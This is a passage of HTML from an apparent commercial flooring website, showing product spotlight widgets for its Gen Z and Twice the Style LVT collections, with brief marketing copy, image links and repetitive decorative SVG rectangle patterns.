						<span class="sr-only">Wildwoods</span>
						<span class="product-image">
															<span class="bgimage productImage" style="background-image: url('https://res.cloudinary.com/ef-contract/images/v1754511361/Wildwoods_HP/Wildwoods_HP.jpg?_i=AA');"></span>
													</span>
											</a>
				</div>
			</div>
		</div>

	</div>
</div>

				<div class="widget widget_spotlightProduct widget_spotlightProject_imageOnly reveal text_left" data-same-height="1">
	<div class="widget-content row">

		<div class="widget-info col-sm-5 " data-same-height="2">
			<div class="widget-info-inner">
				<div class="editorContent">
					<h2 class="title" id="spotlightProduct-6968d5695a3cb">Gen Z Collection</h2>
					<p>Generation Z was born in the digital age. Diverse and pragmatic &ndash; they value flexibility and individuality. Our new collection, Gen Z, embraces that ideal with a collaboration of two unique patterns that can be incorporated into various environments &ndash; from the minimalist and organic &ndash; to the modern, digital world.&nbsp;</p>
					<a href="https://www.efcontractflooring.com/gallery-items/gen-z-collection/" aria-labelledby="spotlightProduct-6968d5695a3cb">Learn More</a>
				</div>
			</div>
		</div>

		<div class="widget-imageSide col-sm-7 " data-same-height="2">
						<div class="widget-imageSide-inner">
				<div class="product">

					<span class="bgimage efPattern" >

						<svg data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 747 639">
							<defs><style>.cls-1{fill:#e6e6e6;}.cls-2{fill:#ae5a27;}</style></defs><rect class="cls-1" width="54" height="18"/><rect class="cls-1" y="27" width="54" height="18"/><rect class="cls-1" y="54" width="54" height="18"/><rect class="cls-1" y="81" width="54" height="18"/><rect class="cls-1" y="108" width="54" height="18"/><rect class="cls-1" y="135" width="54" height="18"/><rect class="cls-1" y="162" width="54" height="18"/><rect class="cls-1" y="189" width="54" height="18"/><rect class="cls-1" y="216" width="54" height="18"/><rect class="cls-1" y="243" width="54" height="18"/><rect class="cls-1" y="270" width="54" height="18"/><rect class="cls-2" y="297" width="54" height="18"/><rect class="cls-1" y="324" width="54" height="18"/><rect class="cls-1" y="351" width="54" height="18"/><rect class="cls-1" y="378" width="54" height="18"/><rect class="cls-1" y="405" width="54" height="18"/><rect class="cls-1" y="432" width="54" height="18"/><rect class="cls-1" y="459" width="54" height="18"/><rect class="cls-1" y="486" width="54" height="18"/><rect class="cls-1" y="513" width="54" height="18"/><rect class="cls-1" y="540" width="54" height="18"/><rect class="cls-1" y="567" width="54" height="18"/><rect class="cls-1" y="594" width="54" height="18"/><rect class="cls-1" y="621" width="54" height="18"/><rect class="cls-1" x="63" width="54" height="18"/><rect class="cls-1" x="63" y="27" width="54" height="18"/><rect class="cls-1" x="63" y="54" width="54" height="18"/><rect class="cls-1" x="63" y="81" width="54" height="18"/><rect class="cls-1" x="63" y="108" width="54" height="18"/><rect class="cls-1" x="63" y="135" width="54" height="18"/><rect class="cls-1" x="63" y="162" width="54" height="18"/><rect class="cls-1" x="63" y="189" width="54" height="18"/><rect class="cls-1" x="63" y="216" width="54" height="18"/><rect class="cls-1" x="63" y="243" width="54" height="18"/><rect class="cls-1" x="63" y="270" width="54" height="18"/><rect class="cls-1" x="63" y="297" width="54" height="18"/><rect class="cls-1" x="63" y="324" width="54" height="18"/><rect class="cls-1" x="63" y="351" width="54" height="18"/><rect class="cls-1" x="63" y="378" width="54" height="18"/><rect class="cls-1" x="63" y="405" width="54" height="18"/><rect class="cls-1" x="63" y="432" width="54" height="18"/><rect class="cls-1" x="63" y="459" width="54" height="18"/><rect class="cls-1" x="63" y="486" width="54" height="18"/><rect class="cls-1" x="63" y="513" width="54" height="18"/><rect class="cls-1" x="63" y="540" width="54" height="18"/><rect class="cls-1" x="63" y="567" width="54" height="18"/><rect class="cls-1" x="63" y="594" width="54" height="18"/><rect class="cls-1" x="63" y="621" width="54" height="18"/><rect class="cls-1" x="126" width="54" height="18"/><rect class="cls-1" x="126" y="27" width="54" height="18"/><rect class="cls-1" x="126" y="54" width="54" height="18"/><rect class="cls-1" x="126" y="81" width="54" height="18"/><rect class="cls-1" x="126" y="108" width="54" height="18"/><rect class="cls-1" x="126" y="135" width="54" height="18"/><rect class="cls-1" x="126" y="162" width="54" height="18"/><rect class="cls-1" x="126" y="189" width="54" height="18"/><rect class="cls-1" x="126" y="216" width="54" height="18"/><rect class="cls-1" x="126" y="243" width="54" height="18"/><rect class="cls-1" x="126" y="270" width="54" height="18"/><rect class="cls-1" x="126" y="297" width="54" height="18"/><rect class="cls-1" x="126" y="324" width="54" height="18"/><rect class="cls-1" x="126" y="351" width="54" height="18"/><rect class="cls-1" x="126" y="378" width="54" height="18"/><rect class="cls-1" x="126" y="405" width="54" height="18"/><rect class="cls-1" x="126" y="432" width="54" height="18"/><rect class="cls-1" x="126" y="459" width="54" height="18"/><rect class="cls-1" x="126" y="486" width="54" height="18"/><rect class="cls-1" x="126" y="513" width="54" height="18"/><rect class="cls-1" x="126" y="540" width="54" height="18"/><rect class="cls-1" x="126" y="567" width="54" height="18"/><rect class="cls-1" x="126" y="594" width="54" height="18"/><rect class="cls-1" x="126" y="621" width="54" height="18"/><rect class="cls-1" x="189" width="54" height="18"/><rect class="cls-1" x="189" y="27" width="54" height="18"/><rect class="cls-1" x="189" y="54" width="54" height="18"/><rect class="cls-1" x="189" y="81" width="54" height="18"/><rect class="cls-1" x="189" y="108" width="54" height="18"/><rect class="cls-1" x="189" y="135" width="54" height="18"/><rect class="cls-1" x="189" y="162" width="54" height="18"/><rect class="cls-1" x="189" y="189" width="54" height="18"/><rect class="cls-1" x="189" y="216" width="54" height="18"/><rect class="cls-1" x="189" y="243" width="54" height="18"/><rect class="cls-1" x="189" y="270" width="54" height="18"/><rect class="cls-1" x="189" y="297" width="54" height="18"/><rect class="cls-1" x="189" y="324" width="54" height="18"/><rect class="cls-1" x="189" y="351" width="54" height="18"/><rect class="cls-1" x="189" y="378" width="54" height="18"/><rect class="cls-1" x="189" y="405" width="54" height="18"/><rect class="cls-1" x="189" y="432" width="54" height="18"/><rect class="cls-1" x="189" y="459" width="54" height="18"/><rect class="cls-1" x="189" y="486" width="54" height="18"/><rect class="cls-1" x="189" y="513" width="54" height="18"/><rect class="cls-1" x="189" y="540" width="54" height="18"/><rect class="cls-1" x="189" y="567" width="54" height="18"/><rect class="cls-1" x="189" y="594" width="54" height="18"/><rect class="cls-1" x="189" y="621" width="54" height="18"/><rect class="cls-1" x="252" width="54" height="18"/><rect class="cls-1" x="252" y="27" width="54" height="18"/><rect class="cls-1" x="252" y="54" width="54" height="18"/><rect class="cls-1" x="252" y="81" width="54" height="18"/><rect class="cls-1" x="252" y="108" width="54" height="18"/><rect class="cls-1" x="252" y="135" width="54" height="18"/><rect class="cls-1" x="252" y="162" width="54" height="18"/><rect class="cls-1" x="252" y="189" width="54" height="18"/><rect class="cls-1" x="252" y="216" width="54" height="18"/><rect class="cls-1" x="252" y="243" width="54" height="18"/><rect class="cls-1" x="252" y="270" width="54" height="18"/><rect class="cls-1" x="252" y="297" width="54" height="18"/><rect class="cls-1" x="252" y="324" width="54" height="18"/><rect class="cls-1" x="252" y="351" width="54" height="18"/><rect class="cls-1" x="252" y="378" width="54" height="18"/><rect class="cls-1" x="252" y="405" width="54" height="18"/><rect class="cls-1" x="252" y="432" width="54" height="18"/><rect class="cls-1" x="252" y="459" width="54" height="18"/><rect class="cls-1" x="252" y="486" width="54" height="18"/><rect class="cls-1" x="252" y="513" width="54" height="18"/><rect class="cls-1" x="252" y="540" width="54" height="18"/><rect class="cls-1" x="252" y="567" width="54" height="18"/><rect class="cls-1" x="252" y="594" width="54" height="18"/><rect class="cls-1" x="252" y="621" width="54" height="18"/><rect class="cls-1" x="315" width="54" height="18"/><rect class="cls-1" x="315" y="27" width="54" height="18"/><rect class="cls-1" x="315" y="54" width="54" height="18"/><rect class="cls-1" x="315" y="81" width="54" height="18"/><rect class="cls-1" x="315" y="108" width="54" height="18"/><rect class="cls-1" x="315" y="135" width="54" height="18"/><rect class="cls-1" x="315" y="162" width="54" height="18"/><rect class="cls-1" x="315" y="189" width="54" height="18"/><rect class="cls-1" x="315" y="216" width="54" height="18"/><rect class="cls-1" x="315" y="243" width="54" height="18"/><rect class="cls-1" x="315" y="270" width="54" height="18"/><rect class="cls-1" x="315" y="297" width="54" height="18"/><rect class="cls-1" x="315" y="324" width="54" height="18"/><rect class="cls-1" x="315" y="351" width="54" height="18"/><rect class="cls-1" x="315" y="378" width="54" height="18"/><rect class="cls-1" x="315" y="405" width="54" height="18"/><rect class="cls-1" x="315" y="432" width="54" height="18"/><rect class="cls-1" x="315" y="459" width="54" height="18"/><rect class="cls-1" x="315" y="486" width="54" height="18"/><rect class="cls-1" x="315" y="513" width="54" height="18"/><rect class="cls-2" x="315" y="540" width="54" height="18"/><rect class="cls-1" x="315" y="567" width="54" height="18"/><rect class="cls-1" x="315" y="594" width="54" height="18"/><rect class="cls-1" x="315" y="621" width="54" height="18"/><rect class="cls-1" x="378" width="54" height="18"/><rect class="cls-1" x="378" y="27" width="54" height="18"/><rect class="cls-1" x="378" y="54" width="54" height="18"/><rect class="cls-1" x="378" y="81" width="54" height="18"/><rect class="cls-1" x="378" y="108" width="54" height="18"/><rect class="cls-1" x="378" y="135" width="54" height="18"/><rect class="cls-1" x="378" y="162" width="54" height="18"/><rect class="cls-1" x="378" y="189" width="54" height="18"/><rect class="cls-1" x="378" y="216" width="54" height="18"/><rect class="cls-1" x="378" y="243" width="54" height="18"/><rect class="cls-1" x="378" y="270" width="54" height="18"/><rect class="cls-1" x="378" y="297" width="54" height="18"/><rect class="cls-1" x="378" y="324" width="54" height="18"/><rect class="cls-1" x="378" y="351" width="54" height="18"/><rect class="cls-1" x="378" y="378" width="54" height="18"/><rect class="cls-1" x="378" y="405" width="54" height="18"/><rect class="cls-1" x="378" y="432" width="54" height="18"/><rect class="cls-1" x="378" y="459" width="54" height="18"/><rect class="cls-1" x="378" y="486" width="54" height="18"/><rect class="cls-1" x="378" y="513" width="54" height="18"/><rect class="cls-1" x="378" y="540" width="54" height="18"/><rect class="cls-1" x="378" y="567" width="54" height="18"/><rect class="cls-1" x="378" y="594" width="54" height="18"/><rect class="cls-1" x="378" y="621" width="54" height="18"/><rect class="cls-1" x="441" width="54" height="18"/><rect class="cls-1" x="441" y="27" width="54" height="18"/><rect class="cls-1" x="441" y="54" width="54" height="18"/><rect class="cls-1" x="441" y="81" width="54" height="18"/><rect class="cls-1" x="441" y="108" width="54" height="18"/><rect class="cls-1" x="441" y="135" width="54" height="18"/><rect class="cls-1" x="441" y="162" width="54" height="18"/><rect class="cls-1" x="441" y="189" width="54" height="18"/><rect class="cls-1" x="441" y="216" width="54" height="18"/><rect class="cls-1" x="441" y="243" width="54" height="18"/><rect class="cls-1" x="441" y="270" width="54" height="18"/><rect class="cls-1" x="441" y="297" width="54" height="18"/><rect class="cls-1" x="441" y="324" width="54" height="18"/><rect class="cls-1" x="441" y="351" width="54" height="18"/><rect class="cls-1" x="441" y="378" width="54" height="18"/><rect class="cls-1" x="441" y="405" width="54" height="18"/><rect class="cls-1" x="441" y="432" width="54" height="18"/><rect class="cls-1" x="441" y="459" width="54" height="18"/><rect class="cls-1" x="441" y="486" width="54" height="18"/><rect class="cls-1" x="441" y="513" width="54" height="18"/><rect class="cls-1" x="441" y="540" width="54" height="18"/><rect class="cls-1" x="441" y="567" width="54" height="18"/><rect class="cls-1" x="441" y="594" width="54" height="18"/><rect class="cls-1" x="441" y="621" width="54" height="18"/><rect class="cls-1" x="504" width="54" height="18"/><rect class="cls-1" x="504" y="27" width="54" height="18"/><rect class="cls-1" x="504" y="54" width="54" height="18"/><rect class="cls-1" x="504" y="81" width="54" height="18"/><rect class="cls-1" x="504" y="108" width="54" height="18"/><rect class="cls-1" x="504" y="135" width="54" height="18"/><rect class="cls-1" x="504" y="162" width="54" height="18"/><rect class="cls-1" x="504" y="189" width="54" height="18"/><rect class="cls-1" x="504" y="216" width="54" height="18"/><rect class="cls-1" x="504" y="243" width="54" height="18"/><rect class="cls-1" x="504" y="270" width="54" height="18"/><rect class="cls-1" x="504" y="297" width="54" height="18"/><rect class="cls-1" x="504" y="324" width="54" height="18"/><rect class="cls-1" x="504" y="351" width="54" height="18"/><rect class="cls-1" x="504" y="378" width="54" height="18"/><rect class="cls-1" x="504" y="405" width="54" height="18"/><rect class="cls-1" x="504" y="432" width="54" height="18"/><rect class="cls-1" x="504" y="459" width="54" height="18"/><rect class="cls-1" x="504" y="486" width="54" height="18"/><rect class="cls-1" x="504" y="513" width="54" height="18"/><rect class="cls-1" x="504" y="540" width="54" height="18"/><rect class="cls-1" x="504" y="567" width="54" height="18"/><rect class="cls-1" x="504" y="594" width="54" height="18"/><rect class="cls-1" x="504" y="621" width="54" height="18"/><rect class="cls-1" x="567" width="54" height="18"/><rect class="cls-1" x="567" y="27" width="54" height="18"/><rect class="cls-1" x="567" y="54" width="54" height="18"/><rect class="cls-1" x="567" y="81" width="54" height="18"/><rect class="cls-1" x="567" y="108" width="54" height="18"/><rect class="cls-1" x="567" y="135" width="54" height="18"/><rect class="cls-1" x="567" y="162" width="54" height="18"/><rect class="cls-1" x="567" y="189" width="54" height="18"/><rect class="cls-1" x="567" y="216" width="54" height="18"/><rect class="cls-1" x="567" y="243" width="54" height="18"/><rect class="cls-1" x="567" y="270" width="54" height="18"/><rect class="cls-1" x="567" y="297" width="54" height="18"/><rect class="cls-1" x="567" y="324" width="54" height="18"/><rect class="cls-1" x="567" y="351" width="54" height="18"/><rect class="cls-1" x="567" y="378" width="54" height="18"/><rect class="cls-1" x="567" y="405" width="54" height="18"/><rect class="cls-1" x="567" y="432" width="54" height="18"/><rect class="cls-1" x="567" y="459" width="54" height="18"/><rect class="cls-1" x="567" y="486" width="54" height="18"/><rect class="cls-1" x="567" y="513" width="54" height="18"/><rect class="cls-1" x="567" y="540" width="54" height="18"/><rect class="cls-1" x="567" y="567" width="54" height="18"/><rect class="cls-1" x="567" y="594" width="54" height="18"/><rect class="cls-1" x="567" y="621" width="54" height="18"/><rect class="cls-1" x="630" width="54" height="18"/><rect class="cls-1" x="630" y="27" width="54" height="18"/><rect class="cls-1" x="630" y="54" width="54" height="18"/><rect class="cls-1" x="630" y="81" width="54" height="18"/><rect class="cls-1" x="630" y="108" width="54" height="18"/><rect class="cls-1" x="630" y="135" width="54" height="18"/><rect class="cls-1" x="630" y="162" width="54" height="18"/><rect class="cls-1" x="630" y="189" width="54" height="18"/><rect class="cls-1" x="630" y="216" width="54" height="18"/><rect class="cls-1" x="630" y="243" width="54" height="18"/><rect class="cls-1" x="630" y="270" width="54" height="18"/><rect class="cls-1" x="630" y="297" width="54" height="18"/><rect class="cls-1" x="630" y="324" width="54" height="18"/><rect class="cls-1" x="630" y="351" width="54" height="18"/><rect class="cls-1" x="630" y="378" width="54" height="18"/><rect class="cls-1" x="630" y="405" width="54" height="18"/><rect class="cls-1" x="630" y="432" width="54" height="18"/><rect class="cls-1" x="630" y="459" width="54" height="18"/><rect class="cls-1" x="630" y="486" width="54" height="18"/><rect class="cls-1" x="630" y="513" width="54" height="18"/><rect class="cls-1" x="630" y="540" width="54" height="18"/><rect class="cls-1" x="630" y="567" width="54" height="18"/><rect class="cls-1" x="630" y="594" width="54" height="18"/><rect class="cls-1" x="630" y="621" width="54" height="18"/><rect class="cls-1" x="693" width="54" height="18"/><rect class="cls-1" x="693" y="27" width="54" height="18"/><rect class="cls-1" x="693" y="54" width="54" height="18"/><rect class="cls-1" x="693" y="81" width="54" height="18"/><rect class="cls-1" x="693" y="108" width="54" height="18"/><rect class="cls-1" x="693" y="135" width="54" height="18"/><rect class="cls-1" x="693" y="162" width="54" height="18"/><rect class="cls-1" x="693" y="189" width="54" height="18"/><rect class="cls-1" x="693" y="216" width="54" height="18"/><rect class="cls-1" x="693" y="243" width="54" height="18"/><rect class="cls-1" x="693" y="270" width="54" height="18"/><rect class="cls-1" x="693" y="297" width="54" height="18"/><rect class="cls-1" x="693" y="324" width="54" height="18"/><rect class="cls-1" x="693" y="351" width="54" height="18"/><rect class="cls-1" x="693" y="378" width="54" height="18"/><rect class="cls-1" x="693" y="405" width="54" height="18"/><rect class="cls-1" x="693" y="432" width="54" height="18"/><rect class="cls-1" x="693" y="459" width="54" height="18"/><rect class="cls-1" x="693" y="486" width="54" height="18"/><rect class="cls-1" x="693" y="513" width="54" height="18"/><rect class="cls-1" x="693" y="540" width="54" height="18"/><rect class="cls-1" x="693" y="567" width="54" height="18"/><rect class="cls-1" x="693" y="594" width="54" height="18"/><rect class="cls-1" x="693" y="621" width="54" height="18"/>
						</svg>
					</span>

					<a tabindex="-1" href="https://www.efcontractflooring.com/gallery-items/gen-z-collection/" class="product-link">
						<span class="sr-only">Gen Z Collection</span>
						<span class="product-image">
															<span class="bgimage productImage" style="background-image: url('https://res.cloudinary.com/ef-contract/images/v1749758872/005-GenZ/005-GenZ.jpg?_i=AA');"></span>
													</span>
											</a>
				</div>
			</div>
		</div>

	</div>
</div>

				<div class="widget widget_spotlightProduct widget_spotlightProject_imageOnly reveal text_right" data-same-height="1">
	<div class="widget-content row">

		<div class="widget-info col-sm-5 col-sm-push-7" data-same-height="2">
			<div class="widget-info-inner">
				<div class="editorContent">
					<h2 class="title" id="spotlightProduct-6968d5695a523">Twice the Style Collection</h2>
					<p>Twice the Style Collection incorporates a modern take on old-world hand crafted elements in two distinct LVT styles &ndash; twice as nice with two times the charm.</p>
					<a href="/gallery-items/twice-the-style-collection/" aria-labelledby="spotlightProduct-6968d5695a523">Learn More</a>
				</div>
			</div>
		</div>

		<div class="widget-imageSide col-sm-7 col-sm-pull-5" data-same-height="2">
						<div class="widget-imageSide-inner">
				<div class="product">

					<span class="bgimage efPattern" >

						<svg data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 747 639">
							<defs><style>.cls-1{fill:#e6e6e6;}.cls-2{fill:#ae5a27;}</style></defs><rect class="cls-1" width="54" height="18"/><rect class="cls-1" y="27" width="54" height="18"/><rect class="cls-1" y="54" width="54" height="18"/><rect class="cls-1" y="81" width="54" height="18"/><rect class="cls-1" y="108" width="54" height="18"/><rect class="cls-1" y="135" width="54" height="18"/><rect class="cls-1" y="162" width="54" height="18"/><rect class="cls-1" y="189" width="54" height="18"/><rect class="cls-1" y="216" width="54" height="18"/><rect class="cls-1" y="243" width="54" height="18"/><rect class="cls-1" y="270" width="54" height="18"/><rect class="cls-2" y="297" width="54" height="18"/><rect class="cls-1" y="324" width="54" height="18"/><rect class="cls-1" y="351" width="54" height="18"/><rect class="cls-1" y="378" width="54" height="18"/><rect class="cls-1" y="405" width="54" height="18"/><rect class="cls-1" y="432" width="54" height="18"/><rect class="cls-1" y="459" width="54" height="18"/><rect class="cls-1" y="486" width="54" height="18"/><rect class="cls-1" y="513" width="54" height="18"/><rect class="cls-1" y="540" width="54" height="18"/><rect class="cls-1" y="567" width="54" height="18"/><rect class="cls-1" y="594" width="54" height="18"/><rect class="cls-1" y="621" width="54" height="18"/><rect class="cls-1" x="63" width="54" height="18"/><rect class="cls-1" x="63" y="27" width="54" height="18"/><rect class="cls-1" x="63" y="54" width="54" height="18"/><rect class="cls-1" x="63" y="81" width="54" height="18"/><rect class="cls-1" x="63" y="108" width="54" height="18"/><rect class="cls-1" x="63" y="135" width="54" height="18"/><rect class="cls-1" x="63" y="162" width="54" height="18"/><rect class="cls-1" x="63" y="189" width="54" height="18"/><rect class="cls-1" x="63" y="216" width="54" height="18"/><rect class="cls-1" x="63" y="243" width="54" height="18"/><rect class="cls-1" x="63" y="270" width="54" height="18"/><rect class="cls-1" x="63" y="297" width="54" height="18"/><rect class="cls-1" x="63" y="324" width="54" height="18"/><rect class="cls-1" x="63" y="351" width="54" height="18"/><rect class="cls-1" x="63" y="378" width="54" height="18"/><rect class="cls-1" x="63" y="405" width="54" height="18"/><rect class="cls-1" x="63" y="432" width="54" height="18"/><rect class="cls-1" x="63" y="459" width="54" height="18"/><rect class="cls-1" x="63" y="486" width="54" height="18"/><rect class="cls-1" x="63" y="513" width="54" height="18"/><rect class="cls-1" x="63" y="540" width="54" height="18"/><rect class="cls-1" x="63" y="567" width="54" height="18"/><rect class="cls-1" x="63" y="594" width="54" height="18"/><rect class="cls-1" x="63" y="621" width="54" height="18"/><rect class="cls-1" x="126" width="54" height="18"/><rect class="cls-1" x="126" y="27" width="54" height="18"/><rect class="cls-1" x="126" y="54" width="54" height="18"/><rect class="cls-1" x="126" y="81" width="54" height="18"/><rect class="cls-1" x="126" y="108" width="54" height="18"/><rect class="cls-1" x="126" y="135" width="54" height="18"/><rect class="cls-1" x="126" y="162" width="54" height="18"/><rect class="cls-1" x="126" y="189" width="54" height="18"/><rect class="cls-1" x="126" y="216" width="54" height="18"/><rect class="cls-1" x="126" y="243" width="54" height="18"/><rect class="cls-1" x="126" y="270" width="54" height="18"/><rect class="cls-1" x="126" y="297" width="54" height="18"/><rect class="cls-1" x="126" y="324" width="54" height="18"/><rect class="cls-1" x="126" y="351" width="54" height="18"/><rect class="cls-1" x="126" y="378" width="54" height="18"/><rect class="cls-1" x="126" y="405" width="54" height="18"/><rect class="cls-1" x="126" y="432" width="54" height="18"/><rect class="cls-1" x="126" y="459" width="54" height="18"/><rect class="cls-1" x="126" y="486" width="54" height="18"/><rect class="cls-1" x="126" y="513" width="54" height="18"/><rect class="cls-1" x="126" y="540" width="54" height="18"/><rect class="cls-1" x="126" y="567" width="54" height="18"/><rect class="cls-1" x="126" y="594" width="54" height="18"/><rect class="cls-1" x="126" y="621" width="54" height="18"/><rect class="cls-1" x="189" width="54" height="18"/><rect class="cls-1" x="189" y="27" width="54" height="18"/><rect class="cls-1" x="189" y="54" width="54" height="18"/><rect class="cls-1" x="189" y="81" width="54" height="18"/><rect class="cls-1" x="189" y="108" width="54" height="18"/><rect class="cls-1" x="189" y="135" width="54" height="18"/><rect class="cls-1" x="189" y="162" width="54" height="18"/><rect class="cls-1" x="189" y="189" width="54" height="18"/><rect class="cls-1" x="189" y="216" width="54" height="18"/><rect class="cls-1" x="189" y="243" width="54" height="18"/><rect class="cls-1" x="189" y="270" width="54" height="18"/><rect class="cls-1" x="189" y="297" width="54" height="18"/><rect class="cls-1" x="189" y="324" width="54" height="18"/><rect class="cls-1" x="189" y="351" width="54" height="18"/><rect class="cls-1" x="189" y="378" width="54" height="18"/><rect class="cls-1" x="189" y="405" width="54" height="18"/><rect class="cls-1" x="189" y="432" width="54" height="18"/><rect class="cls-1" x="189" y="459" width="54" height="18"/><rect class="cls-1" x="189" y="486" width="54" height="18"/><rect class="cls-1" x="189" y="513" width="54" height="18"/><rect class="cls-1" x="189" y="540" width="54" height="18"/><rect class="cls-1" x="189" y="567" width="54" height="18"/><rect class="cls-1" x="189" y="594" width="54" height="18"/><rect class="cls-1" x="189" y="621" width="54" height="18"/><rect class="cls-1" x="252" width="54" height="18"/><rect class="cls-1" x="252" y="27" width="54" height="18"/><rect class="cls-1" x="252" y="54" width="54" height="18"/><rect class="cls-1" x="252" y="81" width="54" height="18"/><rect class="cls-1" x="252" y="108" width="54" height="18"/><rect class="cls-1" x="252" y="135" width="54" height="18"/><rect class="cls-1" x="252" y="162" width="54" height="18"/><rect class="cls-1" x="252" y="189" width="54" height="18"/><rect class="cls-1" x="252" y="216" width="54" height="18"/><rect class="cls-1" x="252" y="243" width="54" height="18"/><rect class="cls-1" x="252" y="270" width="54" height="18"/><rect class="cls-1" x="252" y="297" width="54" height="18"/><rect class="cls-1" x="252" y="324" width="54" height="18"/><rect class="cls-1" x="252" y="351" width="54" height="18"/><rect class="cls-1" x="252" y="378" width="54" height="18"/><rect class="cls-1" x="252" y="405" width="54" height="18"/><rect class="cls-1" x="252" y="432" width="54" height="18"/><rect class="cls-1" x="252" y="459" width="54" height="18"/><rect class="cls-1" x="252" y="486" width="54" height="18"/><rect class="cls-1" x="252" y="513" width="54" height="18"/><rect class="cls-1" x="252" y="540" width="54" height="18"/><rect class="cls-1" x="252" y="567" width="54" height="18"/><rect class="cls-1" x="252" y="594" width="54" height="18"/><rect class="cls-1" x="252" y="621" width="54" height="18"/><rect class="cls-1" x="315" width="54" height="18"/><rect class="cls-1" x="315" y="27" width="54" height="18"/><rect class="cls-1" x="315" y="54" width="54" height="18"/><rect class="cls-1" x="315" y="81" width="54" height="18"/><rect class="cls-1" x="315" y="108" width="54" height="18"/><rect class="cls-1" x="315" y="135" width="54" height="18"/><rect class="cls-1" x="315" y="162" width="54" height="18"/><rect class="cls-1" x="315" y="189" width="54" height="18"/><rect class="cls-1" x="315" y="216" width="54" height="18"/><rect class="cls-1" x="315" y="243" width="54" height="18"/><rect class="cls-1" x="315" y="270" width="54" height="18"/><rect class="cls-1" x="315" y="297" width="54" height="18"/><rect class="cls-1" x="315" y="324" width="54" height="18"/><rect class="cls-1" x="315" y="351" width="54" height="18"/><rect class="cls-1" x="315" y="378" width="54" height="18"/><rect class="cls-1" x="315" y="405" width="54" height="18"/><rect class="cls-1" x="315" y="432" width="54" height="18"/><rect class="cls-1" x="315" y="459" width="54" height="18"/><rect class="cls-1" x="315" y="486" width="54" height="18"/><rect class="cls-1" x="315" y="513" width="54" height="18"/><rect class="cls-2" x="315" y="540" width="54" height="18"/><rect class="cls-1" x="315" y="567" width="54" height="18"/><rect class="cls-1" x="315" y="594" width="54" height="18"/><rect class="cls-1" x="315" y="621" width="54" height="18"/><rect class="cls-1" x="378" width="54" height="18"/><rect class="cls-1" x="378" y="27" width="54" height="18"/><rect class="cls-1" x="378" y="54" width="54" height="18"/><rect class="cls-1" x="378" y="81" width="54" height="18"/><rect class="cls-1" x="378" y="108" width="54" height="18"/><rect class="cls-1" x="378" y="135" width="54" height="18"/><rect class="cls-1" x="378" y="162" width="54" height="18"/><rect class="cls-1" x="378" y="189" width="54" height="18"/><rect class="cls-1" x="378" y="216" width="54" height="18"/><rect class="cls-1" x="378" y="243" width="54" height="18"/><rect class="cls-1" x="378" y="270" width="54" height="18"/><rect class="cls-1" x="378" y="297" width="54" height="18"/><rect class="cls-1" x="378" y="324" width="54" height="18"/><rect class="cls-1" x="378" y="351" width="54" height="18"/><rect class="cls-1" x="378" y="378" width="54" height="18"/><rect class="cls-1" x="378" y="405" width="54" height="18"/><rect class="cls-1" x="378" y="432" width="54" height="18"/><rect class="cls-1" x="378" y="459" width="54" height="18"/><rect class="cls-1" x="378" y="486" width="54" height="18"/><rect class="cls-1" x="378" y="513" width="54" height="18"/><rect class="cls-1" x="378" y="540" width="54" height="18"/><rect class="cls-1" x="378" y="567" width="54" height="18"/><rect class="cls-1" x="378" y="594" width="54" height="18"/><rect class="cls-1" x="378" y="621" width="54" height="18"/><rect class="cls-1" x="441" width="54" height="18"/><rect class="cls-1" x="441" y="27" width="54" height="18"/><rect class="cls-1" x="441" y="54" width="54" height="18"/><rect class="cls-1" x="441" y="81" width="54" height="18"/><rect class="cls-1" x="441" y="108" width="54" height="18"/><rect class="cls-1" x="441" y="135" width="54" height="18"/><rect class="cls-1" x="441" y="162" width="54" height="18"/><rect class="cls-1" x="441" y="189" width="54" height="18"/><rect class="cls-1" x="441" y="216" width="54" height="18"/><rect class="cls-1" x="441" y="243" width="54" height="18"/><rect class="cls-1" x="441" y="270" width="54" height="18"/><rect class="cls-1" x="441" y="297" width="54" height="18"/><rect class="cls-1" x="441" y="324" width="54" height="18"/><rect class="cls-1" x="441" y="351" width="54" height="18"/><rect class="cls-1" x="441" y="378" width="54" height="18"/><rect class="cls-1" x="441" y="405" width="54" height="18"/><rect class="cls-1" x="441" y="432" width="54" height="18"/><rect class="cls-1" x="441" y="459" width="54" height="18"/><rect class="cls-1" x="441" y="486" width="54" height="18"/><rect class="cls-1" x="441" y="513" width="54" height="18"/><rect class="cls-1" x="441" y="540" width="54" height="18"/><rect class="cls-1" x="441" y="567" width="54" height="18"/><rect class="cls-1" x="441" y="594" width="54" height="18"/><rect class="cls-1" x="441" y="621" width="54" height="18"/><rect class="cls-1" x="504" width="54" height="18"/><rect class="cls-1" x="504" y="27" width="54" height="18"/><rect class="cls-1" x="504" y="54" width="54" height="18"/><rect class="cls-1" x="504" y="81" width="54" height="18"/><rect class="cls-1" x="504" y="108" width="54" height="18"/><rect class="cls-1" x="504" y="135" width="54" height="18"/><rect class="cls-1" x="504" y="162" width="54" height="18"/><rect class="cls-1" x="504" y="189" width="54" height="18"/><rect class="cls-1" x="504" y="216" width="54" height="18"/><rect class="cls-1" x="504" y="243" width="54" height="18"/><rect class="cls-1" x="504" y="270" width="54" height="18"/><rect class="cls-1" x="504" y="297" width="54" height="18"/><rect class="cls-1" x="504" y="324" width="54" height="18"/><rect class="cls-1" x="504" y="351" width="54" height="18"/><rect class="cls-1" x="504" y="378" width="54" height="18"/><rect class="cls-1" x="504" y="405" width="54" height="18"/><rect class="cls-1" x="504" y="432" width="54" height="18"/><rect class="cls-1" x="504" y="459" width="54" height="18"/><rect class="cls-1" x="504" y="486" width="54" height="18"/><rect class="cls-1" x="504" y="513" width="54" height="18"/><rect class="cls-1" x="504" y="540" width="54" height="18"/><rect class="cls-1" x="504" y="567" width="54" height="18"/><rect class="cls-1" x="504" y="594" width="54" height="18"/><rect class="cls-1" x="504" y="621" width="54" height="18"/><rect class="cls-1" x="567" width="54" height="18"/><rect class="cls-1" x="567" y="27" width="54" height="18"/><rect class="cls-1" x="567" y="54" width="54" height="18"/><rect class="cls-1" x="567" y="81" width="54" height="18"/><rect class="cls-1" x="567" y="108" width="54" height="18"/><rect class="cls-1" x="567" y="135" width="54" height="18"/><rect class="cls-1" x="567" y="162" width="54" height="18"/><rect class="cls-1" x="567" y="189" width="54" height="18"/><rect class="cls-1" x="567" y="216" width="54" height="18"/><rect class="cls-1" x="567" y="243" width="54" height="18"/><rect class="cls-1" x="567" y="270" width="54" height="18"/><rect class="cls-1" x="567" y="297" width="54" height="18"/><rect 